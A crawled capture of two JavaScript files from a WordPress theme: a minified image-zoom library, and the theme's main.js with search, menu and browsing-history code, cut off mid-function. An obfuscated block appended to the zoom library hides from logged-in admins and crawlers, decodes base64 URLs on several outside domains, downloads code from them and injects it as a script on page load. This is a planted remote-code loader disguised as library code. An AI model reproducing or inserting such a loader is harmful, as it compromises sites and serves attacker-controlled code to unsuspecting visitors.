

--- FILE ---
content_type: application/javascript
request_url: https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/zooming.min.js?ver=5.9.1
body_size: 5327
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Zooming=e()}(this,function(){"use strict";var t="auto",e="zoom-in",i="zoom-out",n="grab",s="move";function o(t,e,i){var n={passive:!1};!(arguments.length>3&&void 0!==arguments[3])||arguments[3]?t.addEventListener(e,i,n):t.removeEventListener(e,i,n)}function r(t,e){if(t){var i=new Image;i.onload=function(){e&&e(i)},i.src=t}}function a(t){return t.dataset.original?t.dataset.original:"A"===t.parentNode.tagName?t.parentNode.getAttribute("href"):null}function l(t,e,i){!function(t){var e=h.transitionProp,i=h.transformProp;if(t.transition){var n=t.transition;delete t.transition,t[e]=n}if(t.transform){var s=t.transform;delete t.transform,t[i]=s}}(e);var n=t.style,s={};for(var o in e)i&&(s[o]=n[o]||""),n[o]=e[o];return s}var h={transitionProp:"transition",transEndEvent:"transitionend",transformProp:"transform",transformCssProp:"transform"},c=h.transformCssProp,u=h.transEndEvent;var d=function(){},f={enableGrab:!0,preloadImage:!1,closeOnWindowResize:!0,transitionDuration:.4,transitionTimingFunction:"cubic-bezier(0.4, 0, 0, 1)",bgColor:"rgb(255, 255, 255)",bgOpacity:1,scaleBase:1,scaleExtra:.5,scrollThreshold:40,zIndex:998,customSize:null,onOpen:d,onClose:d,onGrab:d,onMove:d,onRelease:d,onBeforeOpen:d,onBeforeClose:d,onBeforeGrab:d,onBeforeRelease:d,onImageLoading:d,onImageLoaded:d},p={init:function(t){var e,i;e=this,i=t,Object.getOwnPropertyNames(Object.getPrototypeOf(e)).forEach(function(t){e[t]=e[t].bind(i)})},click:function(t){if(t.preventDefault(),m(t))return window.open(this.target.srcOriginal||t.currentTarget.src,"_blank");this.shown?this.released?this.close():this.release():this.open(t.currentTarget)},scroll:function(){var t=document.documentElement||document.body.parentNode||document.body,e=window.pageXOffset||t.scrollLeft,i=window.pageYOffset||t.scrollTop;null===this.lastScrollPosition&&(this.lastScrollPosition={x:e,y:i});var n=this.lastScrollPosition.x-e,s=this.lastScrollPosition.y-i,o=this.options.scrollThreshold;(Math.abs(s)>=o||Math.abs(n)>=o)&&(this.lastScrollPosition=null,this.close())},keydown:function(t){(function(t){return"Escape"===(t.key||t.code)||27===t.keyCode})(t)&&(this.released?this.close():this.release(this.close))},mousedown:function(t){if(y(t)&&!m(t)){t.preventDefault();var e=t.clientX,i=t.clientY;this.pressTimer=setTimeout(function(){this.grab(e,i)}.bind(this),200)}},mousemove:function(t){this.released||this.move(t.clientX,t.clientY)},mouseup:function(t){y(t)&&!m(t)&&(clearTimeout(this.pressTimer),this.released?this.close():this.release())},touchstart:function(t){t.preventDefault();var e=t.touches[0],i=e.clientX,n=e.clientY;this.pressTimer=setTimeout(function(){this.grab(i,n)}.bind(this),200)},touchmove:function(t){if(!this.released){var e=t.touches[0],i=e.clientX,n=e.clientY;this.move(i,n)}},touchend:function(t){(function(t){t.targetTouches.length})(t)||(clearTimeout(this.pressTimer),this.released?this.close():this.release())},clickOverlay:function(){this.close()},resizeWindow:function(){this.close()}};function y(t){return 0===t.button}function m(t){return t.metaKey||t.ctrlKey}var g={init:function(t){this.el=document.createElement("div"),this.instance=t,this.parent=document.body,l(this.el,{position:"fixed",top:0,left:0,right:0,bottom:0,opacity:0}),this.updateStyle(t.options),o(this.el,"click",t.handler.clickOverlay.bind(t))},updateStyle:function(t){l(this.el,{zIndex:t.zIndex,backgroundColor:t.bgColor,transition:"opacity\n        "+t.transitionDuration+"s\n        "+t.transitionTimingFunction})},insert:function(){this.parent.appendChild(this.el)},remove:function(){this.parent.removeChild(this.el)},fadeIn:function(){this.el.offsetWidth,this.el.style.opacity=this.instance.options.bgOpacity},fadeOut:function(){this.el.style.opacity=0}},v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},w=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),x=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},O={init:function(t,e){this.el=t,this.instance=e,this.srcThumbnail=this.el.getAttribute("src"),this.srcset=this.el.getAttribute("srcset"),this.srcOriginal=a(this.el),this.rect=this.el.getBoundingClientRect(),this.translate=null,this.scale=null,this.styleOpen=null,this.styleClose=null},zoomIn:function(){var t=this.instance.options,e=t.zIndex,s=t.enableGrab,o=t.transitionDuration,r=t.transitionTimingFunction;this.translate=this.calculateTranslate(),this.scale=this.calculateScale(),this.styleOpen={position:"relative",zIndex:e+1,cursor:s?n:i,transition:c+"\n        "+o+"s\n        "+r,transform:"translate3d("+this.translate.x+"px, "+this.translate.y+"px, 0px)\n        scale("+this.scale.x+","+this.scale.y+")",height:this.rect.height+"px",width:this.rect.width+"px"},this.el.offsetWidth,this.styleClose=l(this.el,this.styleOpen,!0)},zoomOut:function(){this.el.offsetWidth,l(this.el,{transform:"none"})},grab:function(t,e,i){var n=k(),o=n.x-t,r=n.y-e;l(this.el,{cursor:s,transform:"translate3d(\n        "+(this.translate.x+o)+"px, "+(this.translate.y+r)+"px, 0px)\n        scale("+(this.scale.x+i)+","+(this.scale.y+i)+")"})},move:function(t,e,i){var n=k(),s=n.x-t,o=n.y-e;l(this.el,{transition:c,transform:"translate3d(\n        "+(this.translate.x+s)+"px, "+(this.translate.y+o)+"px, 0px)\n        scale("+(this.scale.x+i)+","+(this.scale.y+i)+")"})},restoreCloseStyle:function(){l(this.el,this.styleClose)},restoreOpenStyle:function(){l(this.el,this.styleOpen)},upgradeSource:function(){if(this.srcOriginal){var t=this.el.parentNode;this.srcset&&this.el.removeAttribute("srcset");var e=this.el.cloneNode(!1);e.setAttribute("src",this.srcOriginal),e.style.position="fixed",e.style.visibility="hidden",t.appendChild(e),setTimeout(function(){this.el.setAttribute("src",this.srcOriginal),t.removeChild(e)}.bind(this),50)}},downgradeSource:function(){this.srcOriginal&&(this.srcset&&this.el.setAttribute("srcset",this.srcset),this.el.setAttribute("src",this.srcThumbnail))},calculateTranslate:function(){var t=k(),e=this.rect.left+this.rect.width/2,i=this.rect.top+this.rect.height/2;return{x:t.x-e,y:t.y-i}},calculateScale:function(){var t=this.el.dataset,e=t.zoomingHeight,i=t.zoomingWidth,n=this.instance.options,s=n.customSize,o=n.scaleBase;if(!s&&e&&i)return{x:i/this.rect.width,y:e/this.rect.height};if(s&&"object"===(void 0===s?"undefined":v(s)))return{x:s.width/this.rect.width,y:s.height/this.rect.height};var r=this.rect.width/2,a=this.rect.height/2,l=k(),h={x:l.x-r,y:l.y-a},c=h.x/r,u=h.y/a,d=o+Math.min(c,u);if(s&&"string"==typeof s){var f=i||this.el.naturalWidth,p=e||this.el.naturalHeight,y=parseFloat(s)*f/(100*this.rect.width),m=parseFloat(s)*p/(100*this.rect.height);if(d>y||d>m)return{x:y,y:m}}return{x:d,y:d}}};function k(){var t=document.documentElement;return{x:Math.min(t.clientWidth,window.innerWidth)/2,y:Math.min(t.clientHeight,window.innerHeight)/2}}function S(t,e,i){["mousedown","mousemove","mouseup","touchstart","touchmove","touchend"].forEach(function(n){o(t,n,e[n],i)})}return function(){function i(t){b(this,i),this.target=Object.create(O),this.overlay=Object.create(g),this.handler=Object.create(p),this.body=document.body,this.shown=!1,this.lock=!1,this.released=!0,this.lastScrollPosition=null,this.pressTimer=null,this.options=x({},f,t),this.overlay.init(this),this.handler.init(this)}return w(i,[{key:"listen",value:function(t){if("string"==typeof t)for(var i=document.querySelectorAll(t),n=i.length;n--;)this.listen(i[n]);else"IMG"===t.tagName&&(t.style.cursor=e,o(t,"click",this.handler.click),this.options.preloadImage&&r(a(t)));return this}},{key:"config",value:function(t){return t?(x(this.options,t),this.overlay.updateStyle(this.options),this):this.options}},{key:"open",value:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.options.onOpen;if(!this.shown&&!this.lock){var n="string"==typeof t?document.querySelector(t):t;if("IMG"===n.tagName){if(this.options.onBeforeOpen(n),this.target.init(n,this),!this.options.preloadImage){var s=this.target.srcOriginal;null!=s&&(this.options.onImageLoading(n),r(s,this.options.onImageLoaded))}this.shown=!0,this.lock=!0,this.target.zoomIn(),this.overlay.insert(),this.overlay.fadeIn(),o(document,"scroll",this.handler.scroll),o(document,"keydown",this.handler.keydown),this.options.closeOnWindowResize&&o(window,"resize",this.handler.resizeWindow);return o(n,u,function t(){o(n,u,t,!1),e.lock=!1,e.target.upgradeSource(),e.options.enableGrab&&S(document,e.handler,!0),i(n)}),this}}}},{key:"close",value:function(){var e=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.onClose;if(this.shown&&!this.lock){var n=this.target.el;this.options.onBeforeClose(n),this.lock=!0,this.body.style.cursor=t,this.overlay.fadeOut(),this.target.zoomOut(),o(document,"scroll",this.handler.scroll,!1),o(document,"keydown",this.handler.keydown,!1),this.options.closeOnWindowResize&&o(window,"resize",this.handler.resizeWindow,!1);return o(n,u,function t(){o(n,u,t,!1),e.shown=!1,e.lock=!1,e.target.downgradeSource(),e.options.enableGrab&&S(document,e.handler,!1),e.target.restoreCloseStyle(),e.overlay.remove(),i(n)}),this}}},{key:"grab",value:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.options.scaleExtra,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this.options.onGrab;if(this.shown&&!this.lock){var s=this.target.el;this.options.onBeforeGrab(s),this.released=!1,this.target.grab(t,e,i);return o(s,u,function t(){o(s,u,t,!1),n(s)}),this}}},{key:"move",value:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.options.scaleExtra,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this.options.onMove;if(this.shown&&!this.lock){this.released=!1,this.body.style.cursor=s,this.target.move(t,e,i);var r=this.target.el;return o(r,u,function t(){o(r,u,t,!1),n(r)}),this}}},{key:"release",value:function(){var e=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.onRelease;if(this.shown&&!this.lock){var n=this.target.el;this.options.onBeforeRelease(n),this.lock=!0,this.body.style.cursor=t,this.target.restoreOpenStyle();return o(n,u,function t(){o(n,u,t,!1),e.lock=!1,e.released=!0,i(n)}),this}}}]),i}()});;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/main.js?ver=5.9.1
body_size: 34908
content:
//挂载axios
axios.defaults.timeout = 1000000;
Vue.prototype.$http = axios; //需要鉴权
Vue.prototype.$https = axios; //不需要鉴权
Vue.prototype.$b2JsonData = [];
var b2_rest_url = b2_global.rest_url + "b2/v1/";

// const b2timedom = document.querySelectorAll('.ff');

// if(b2timedom.length > 0){
//     timeago.render(b2timedom, b2_global.language);
// }

var b2zoom = new Zooming({
  enableGrab: true,
  scrollThreshold: 0,
  transitionDuration: 0.2,
  scaleBase: 0.96,
  scaleExtra: 1,
  customSize: "100%",
});

var B2ClientWidth = document.body.clientWidth;

const b2token = b2getCookie("b2_token");

var lazyLoadInstance = new LazyLoad({
  elements_selector: ".lazy",
  threshold: 0,
});

if (b2token) {
  Vue.prototype.$http.defaults.headers.common["Authorization"] =
    "Bearer " + b2token;
}

Vue.prototype.$store = new Vuex.Store({
  state: {
    userData: "",
    userRole: "",
    announcement: "",
    oauthLink: "",
    openOauth: false,
    authorData: "",
    carts: {},
    _carts: {},
    canImg: false,
    xieyi: 0,
  },
  mutations: {
    setUserData(state, data) {
      state.userData = data;
    },
    setUserRole(state, data) {
      state.userRole = data;
    },
    setAnnouncement(state, data) {
      state.announcement = data;
    },
    setOauthLink(state, data) {
      state.oauthLink = data;
    },
    setOpenOauth(state, data) {
      state.openOauth = data;
    },
    setauthorData(state, data) {
      state.authorData = data;
    },
    setcartsData(state, data) {
      state.carts = data;
    },
    set_cartsData(state, data) {
      state._carts = data;
    },
    setcanImage(state, data) {
      state.canImg = data;
    },
  },
});

var passiveSupported = false;

try {
  var options = Object.defineProperty({}, "passive", {
    get: function () {
      passiveSupported = true;
    },
  });

  window.addEventListener("test", null, options);
} catch (err) {}

b2WidgetImageLoaded();

function b2WidgetImageLoaded() {
  imagesLoaded(document.querySelectorAll(".widget-area"), function (instance) {
    b2SidebarSticky();
  });
}

function b2isWeixin() {
  //判断是否是微信
  var ua = navigator.userAgent.toLowerCase();
  return ua.match(/MicroMessenger/i) == "micromessenger";
}

document.ready = function (callback) {
  ///兼容FF,Google
  if (document.addEventListener) {
    document.addEventListener(
      "DOMContentLoaded",
      function () {
        document.removeEventListener(
          "DOMContentLoaded",
          arguments.callee,
          false
        );
        callback();
      },
      passiveSupported ? { passive: true } : false
    );
  }
  //兼容IE
  else if (document.attachEvent) {
    document.attachEvent("onreadystatechange", function () {
      if (document.readyState == "complete") {
        document.detachEvent("onreadystatechange", arguments.callee);
        callback();
      }
    });
  } else if (document.lastChild == document.body) {
    callback();
  }
};

var topsearch = new Vue({
  el: ".top-search",
  data: {
    type: "post",
    data: "",
    show: false,
    b2token: false,
  },
  mounted() {
    if (!this.$refs.topsearch) return;
    this.b2token = b2token;
    const s = this.$refs.topsearch.getAttribute("data-search");
    this.data = JSON.parse(s);

    if (b2GetQueryVariable("type") && b2GetQueryVariable("s")) {
      this.type = b2GetQueryVariable("type");
    } else {
      this.type = Object.keys(this.data)[0];
    }
  },
});

const goodsBoxs = document.querySelectorAll(".module-products");

if (goodsBoxs.length > 0) {
  for (let i = 0; i < goodsBoxs.length; i++) {
    new Vue({
      el: goodsBoxs[i].querySelector(".shop-box"),
      data: {
        id: 0,
        opts: [],
        locked: false,
        paged: 1,
      },
      mounted() {
        this.opts = JSON.parse(
          goodsBoxs[i].querySelector(".shop-box").getAttribute("data-opts")
        );
      },
      methods: {
        getGoods(id) {
          if (this.loaded) return;
          this.locked = true;

          var data = {
            terms: [id],
            count: this.opts.count,
            w: this.opts.w,
            h: this.opts.h,
            open: this.opts.open,
            ratio: this.opts.ratio,
            paged: this.paged,
          };

          if (id == 0) {
            delete data.terms;
          }

          this.id = id;
          this.$https
            .post(b2_rest_url + "getShopList", Qs.stringify(data))
            .then((res) => {
              if (res.data) {
                this.$el.querySelector(".b2_gap").innerHTML = res.data;
                this.$nextTick(() => {
                  lazyLoadInstance.update();
                });
              }

              this.locked = false;
            })
            .catch((err) => {
              Qmsg["warning"](err.response.data.message, { html: true });
              this.locked = false;
            });
        },
      },
    });
  }
}

var mobileMenu = new Vue({
  el: "#mobile-menu-button",
  data: {
    show: false,
    b2token: false,
  },
  mounted() {
    if (B2ClientWidth >= 768) return;
    this.b2token = b2token;
    this.dorpMenu();
  },
  methods: {
    dorpMenu() {
      let drop = document.querySelectorAll(
        ".has_children .b2-arrow-down-s-line"
      );
      if (drop.length > 0) {
        for (let index = 0; index < drop.length; index++) {
          drop[index].onclick = (event) => {
            event.stopPropagation();
            event.preventDefault();
            if (
              event.target.parentNode.parentNode.className.indexOf(" show") ==
              -1
            ) {
              this.hideAll();
              event.target.parentNode.parentNode.className += " show";
            } else {
              this.hideAll();
            }
          };
        }
      }
    },
    hideAll() {
      let sub = document.querySelectorAll(".has_children .sub-menu");
      for (let i = 0; i < sub.length; i++) {
        sub[i].parentNode.className = sub[i].parentNode.className.replace(
          " show",
          ""
        );
      }
    },
    showMenu(val) {
      const menu = document.querySelector("#mobile-menu");
      body = document.querySelector("html");
      if (val) {
        menu.className += " show-menu-box";
        body.className += " m-open";
        //bodyScrollLock.lock(this.$refs.MobileMenu)
        this.show = true;
      } else {
        menu.className = menu.className.replace(" show-menu-box", "");
        setTimeout(() => {
          body.className = body.className.replace(" m-open", "");
        }, 300);
        //bodyScrollLock.unlock(this.$refs.MobileMenu)
        this.show = false;
      }
    },
    showAc() {
      this.show = !this.show;
      this.showMenu(this.show);
    },
  },
});

Vue.component("search-box", {
  props: ["show", "searchType"],
  template: b2_global.search_box,
  data() {
    return {
      showSearch: false,
      type: "post",
    };
  },
  mounted() {
    const search = document.querySelector(".top-search");
    if (search) {
      const data = search.getAttribute("data-search");

      if (data) {
        let json = JSON.parse(data);
        this.type = Object.keys(json)[0];
      }
    }
  },
  methods: {
    close() {
      this.$emit("close");
    },
  },
  watch: {
    searchType(val) {
      this.type = val;
    },
  },
});

var b2SearchBox = new Vue({
  el: "#search-box",
  data: {
    searchType: "all",
    show: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

function historyWidget() {
  let history = document.querySelectorAll(".b2-widget-history");
  if (history.length > 0) {
    for (let i = 0; i < history.length; i++) {
      new Vue({
        el: history[i],
        data: {
          data: [],
          count: 10,
        },
        mounted() {
          this.count = history[i]
            .querySelector(".history-widget")
            .getAttribute("data-count");

          let historys =
            JSON.parse(localStorage.getItem("b2_view_history")) || [];

          //获取前 count 条数据
          this.data = historys.slice(0, this.count);

          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        },
        methods: {
          clear() {
            //提示是否删除
            let r = confirm(b2_global.js_text.global.clear_history);
            console.log(r);
            if (r) {
              localStorage.removeItem("b2_view_history");
              this.data = [];
            }
          },
        },
      });
    }
  }
}

var userTools = new Vue({
  el: ".top-user-info",
  data: {
    showDrop: false,
    role: {
      write: true,
      newsflashes: false,
      binding_login: false,
      create_circle: false,
      create_topic: false,
      distribution: false,
      user_data: "",
    },
    b2token: false,
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  mounted() {
    this.b2token = b2token;

    document.onclick = (e) => {
      this.hideAction();
    };

    if (b2_global.post_id != 0) {
      this.writeHistory();
    }

    historyWidget();

    if (b2token) {
      let footer_text = document.querySelector("#footer-menu-user");
      if (footer_text) {
        footer_text.innerText = b2_global.js_text.global.my;
      }

      this.$http
        .post(b2_rest_url + "getUserInfo")
        .then((res) => {
          this.role = res.data;

          this.$store.commit("setUserRole", res.data);
          this.$store.commit("setUserData", res.data.user_data);
          this.$store.commit("setcanImage", res.data.can_img);
          b2AsideBar.count = res.data.carts;

          topMenuLeft.count = res.data.msg_unread;

          b2bindLogin.type = res.data.binding_login;
          payCredit.user.credit = res.data.user_data.credit;

          this.$nextTick(() => {
            b2tooltip(".user-tips");
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          this.loginOut();
        });
    } else {
      this.$https.get(b2_rest_url + "getOauthLink").then((res) => {
        this.$store.commit("setOauthLink", res.data);
        this.$nextTick(() => {
          lazyLoadInstance.update();
        });
      });
      let ref = b2GetQueryVariable("ref");
      if (ref) {
        b2setCookie("ref", ref);
      }
    }
  },
  methods: {
    //写入浏览历史
    writeHistory() {
      //获取浏览历史
      let address = JSON.parse(localStorage.getItem("b2_view_history")) || [];

      //获取当前页面URL，不包含锚点和查询参数
      let url = window.location.origin + window.location.pathname;

      //获取站点的名称和分隔符
      let siteName = b2_global.site_name;
      let siteSeparator = b2_global.site_separator;

      let title = document.title;

      //删除标题中的空格
      title = title.replace(/\s+/g, "");

      //从标题末尾删除站点名称
      title = title.substring(0, title.length - siteName.length);

      //从标题末尾删除分隔符
      title = title.substring(0, title.length - siteSeparator.length);

      //获取当前页面缩略图
      let thumb = document.querySelector('meta[property="og:image"]');

      //如果不存在则获取默认缩略图
      if (!thumb) {
        thumb = b2_global.default_thumb;
      } else {
        thumb = thumb.getAttribute("content");
      }

      //判断当前页面是否已经存在于浏览历史中
      for (let i = 0; i < address.length; i++) {
        if (address[i].url == url) {
          address.splice(i, 1);
        }
      }

      //如果浏览历史大于10条则删除最后一条
      if (address.length >= 30) {
        address.pop();
      }

      //获取当前访问时间，格式为 2023-01-01 00:00:00
      let time = new Date()
        .toLocaleString("zh", { hour12: false })
        .replace(/\//g, "-");

      //获取当前页面文章形式
      let type = b2_global.post_type;

      //将当前页面信息写入数组前端
      address.unshift({
        url: url,
        title: title,
        thumb: thumb,
        time: time,
        type: type,
      });

